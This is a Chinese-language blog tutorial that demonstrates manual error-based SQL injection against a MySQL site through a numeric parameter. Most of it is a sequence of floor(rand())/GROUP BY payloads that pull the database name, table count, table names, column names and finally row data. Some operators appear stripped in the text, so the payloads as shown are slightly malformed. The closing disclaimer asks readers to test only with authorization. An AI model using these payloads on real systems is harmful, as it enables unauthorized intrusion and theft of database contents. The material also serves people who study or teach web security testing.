前言
上篇已经发了一篇回显型SQL注入,SQL剩下的还有报错型、盲注,今天再记一下报错型的流程,仅做参考
正文
1.先通过引号 判断该网站为数字型,payload直接拼接,无需引号闭合,当网站后直接构造拼接 and 0# 网站商品列表内容受到影响提示报错,此为回报错型注入
payload: and 0#
2.这与回显型注入不一样的是,不需要确定回显位,这里直接使用floor()直接构造payload查询即可,查询收集数据库信息,注意查询出来的结果“1smtmax8_smtmax”里面的1为系统前半段查询出的结果,与最后结果无关,省略1即可,查询结果应为“smtmax8_smtmax” 到此,之后取数据的步骤都与回显型相似

payload:and (SELECT x FROM (SELECT count(),concat(floor(rand(0)2),database())x FROM information_schema.tables GROUP BY x)y)#

3.获取表数量,通过上一步得到mysql数据库版本大于5.1,可以通过MySQL的information_schema数据库进行数据获取,去掉1,则数据库表数量为6

payload:and (SELECT x FROM (SELECT count(),concat(floor(rand(0)2),(SELECT count() FROM information_schema.tables WHERE table_schema=database()))x FROM information_schema.tables GROUP BY x)y)#

4.取表名,通过LIMIT 0,1进行交替取值,一次过多可能会导致数据量过大的情况,一般通过取小数量字段即可正常取值
payload:and (SELECT x FROM (SELECT count(), concat(floor(rand(0)2),(SELECT table_name FROM information_schema.tables WHERE table_schema=database() LIMIT 0,1)) x FROM information_schema.tables GROUP BY x)y)#
5.获取数据库表字段数
paylod:and (SELECT x FROM (SELECT count(),concat(floor(rand(0)2),(SELECT count() FROM information_schema.columns WHERE table_schema=database() and table_name=(SELECT table_name FROM information_schema.tables WHERE table_schema=database() LIMIT 1,1)))x FROM information_schema.tables GROUP BY x)y)#
6.获取数据库表字段名

payload:and (SELECT x FROM (SELECT count(), concat(floor(rand(0)2),(SELECT column_name FROM information_schema.columns WHERE table_schema=database() and table_name='cms_info' LIMIT 0,1))x FROM information_schema.tables GROUP BY x)y)#
7.获取表数据,可以对敏感数据进行取值,这里但仅为演示

payload:and (SELECT x FROM (SELECT count(),concat(floor(rand(0)2),(SELECT concat(id) FROM cms_info LIMIT 0,1))x FROM information_schema.tables GROUP BY x)y)#
说明:
以mysql数据库,数字报错类型进行sql手工注入流程,仅供参考,大佬们点点赞,切勿进行非法入侵活动,一切渗透测试应在网站授权的前提下进行。